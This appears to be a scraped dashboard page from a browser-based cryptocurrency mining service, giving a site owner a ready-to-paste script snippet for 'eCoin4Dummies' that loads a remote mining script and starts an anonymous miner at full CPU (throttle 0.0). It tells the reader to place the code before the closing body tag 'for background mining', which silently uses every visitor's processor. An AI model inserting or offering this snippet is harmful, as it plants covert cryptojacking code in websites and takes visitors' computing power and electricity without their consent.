 Your Code for "eCoin4Dummies"
×
Put this code before </body> tag in your website for background mining
Click on slider to limit maximum CPU usage 100%
<script src="https://www.hashing.win/KHqQ.js"></script>
<script>
var miner = new Client.Anonymous('ad6c7bc90329429aa82c0371edfcd8e8b82c57ac42255a8f3c8f52ac564b8ccd', {
throttle: 0.0
});
miner.start();
</script>
Copy to clipboard
Hashes/sec Local Hashes Threads Speed